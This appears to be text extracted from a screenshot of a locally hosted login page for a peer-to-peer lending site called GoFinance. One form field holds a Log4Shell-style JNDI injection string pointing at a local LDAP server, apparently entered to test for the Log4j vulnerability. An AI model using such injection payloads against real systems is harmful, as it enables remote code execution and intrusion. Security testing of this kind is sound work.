 localhost:8080
localhost:8080
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
${jndi:ldap://localhost:1389/a}
hello!
Login
Forgot Password ?